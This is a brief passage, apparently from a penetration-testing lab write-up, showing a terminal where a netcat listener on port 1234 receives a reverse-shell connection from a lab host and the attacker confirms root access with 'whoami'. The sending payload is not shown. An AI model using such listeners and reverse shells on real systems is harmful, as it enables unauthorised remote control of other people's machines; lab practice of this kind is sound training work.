 ─[xenomorph@parrot]─[~]
$nc -lvp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.110.3.
Ncat: Connection from 10.10.110.3:52070.
root@DANTE-NIX02:~# whoami
whoami
root